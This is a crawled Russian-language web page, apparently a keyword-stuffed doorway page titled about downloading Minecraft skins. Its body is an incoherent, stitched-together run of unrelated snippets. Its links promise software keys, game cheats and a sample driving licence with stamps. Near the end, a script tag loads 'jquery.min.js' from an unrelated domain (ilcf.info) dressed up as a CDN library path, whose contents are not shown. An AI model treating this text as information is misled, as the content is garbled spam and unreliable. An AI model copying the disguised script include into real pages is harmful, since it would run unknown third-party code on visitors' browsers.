

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-kak-skachat-skiny-dlya-maynkraft-yutub.html
body_size: 2403
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как скачать скины для майнкрафт ютуб - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как скачать скины для майнкрафт ютуб</h2>
                            </header>
                            <p>При подключении к другу (пиратка + моды ) пишет Недопустимая сессия. Прогноз погоды скачать на Андроид Прогноз погоды. Minecraft Forge - это один из самых необходимых модов для игры, это своеобразное ядро, служит как. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. World in a Jar – карта, немного напоминающая другую популярную майнкрафт карту Sky Block. Shadowgun Legends - представляет из себя отличный шутер от первого лица, где. Скачать Shadowgun Legends 0.8.3. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-otec-tihon-kniga.html">Отец тихон книга</a></li>
                                <li><a href="ok3ztz-nu-i-chto-skachat-minus.html">Ну и что скачать минус</a></li>
                                <li><a href="ok3ztz-drayver-dlya-wifi-acer-e1-571g.html">Драйвер для wifi acer e1 571g</a></li>
                                <li><a href="ok3ztz-multimetr-m831-shema.html">Мультиметр m831 схема</a></li>
                                <li><a href="ok3ztz-klyuch-avtokad-2011.html">Ключ автокад 2011</a></li>
                                <li><a href="ok3ztz-kak-ustanovit-internet-explorer.html">Как установить internet explorer</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Недопустимая сессия.</li>
<li>Программы для Андроид.</li>
<li>Скачать Minecraft Forge для Minecraft</li>
<li>Wall.</li>
<li>Скачать карту World in a Jar для Minecraft.</li>
<li>Shadowgun Legends скачать 0.8.3 + МОД на Android.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-shtangenreysmas-400-gost-164-90.html">Штангенрейсмас 400 гост 164 90</a></li>
                                            <li><a href="ok3ztz-instrukciya-orion-pro-skachat.html">Инструкция орион про скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tarzan-3-film.html">Тарзан 3 фильм</a></li>
                                            <li><a href="ok3ztz-raspisanie-avtobusov-889-balashiha-moskva.html">Расписание автобусов 889 балашиха москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-gdz-po-matematike-4-klass-geydman.html">Гдз по математике 4 класс гейдман</a></li>
                                            <li><a href="ok3ztz-arhitekturnyy-shrift-uzkiy-gost.html">Архитектурный шрифт узкий гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skyrim-chit-na-daedricheskuyu-bronyu.html">Skyrim чит на даэдрическую броню</a></li>
                                            <li><a href="ok3ztz-obrazec-avtoprav-2010-goda-s-pechatyami.html">Образец автоправ 2010 года с печатями</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
